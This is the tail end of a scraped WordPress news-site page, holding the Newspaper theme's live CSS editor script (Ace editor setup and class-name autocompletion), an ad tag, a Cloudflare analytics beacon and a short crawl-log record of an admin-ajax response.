						<div id="td_live_css_uid_1_698223d4403c9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_698223d4403c9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_698223d4403c9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -665
content:
{"27911":742}